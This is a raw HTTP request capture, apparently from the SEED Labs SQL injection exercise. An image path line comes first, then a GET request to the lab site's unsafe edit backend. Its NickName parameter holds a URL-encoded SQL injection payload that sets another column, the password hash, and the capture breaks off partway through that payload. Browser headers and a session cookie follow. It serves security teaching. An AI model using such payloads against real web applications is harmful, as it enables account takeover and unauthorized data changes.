 GET http://www.seedlabsqlinjection.com/unsafe_edit_backend.php?NickName=%27%2C+password +%3D+%27fdbe918bdae83000aa54747fc95fe0470fff4976%2
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_edit_frontend.php
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1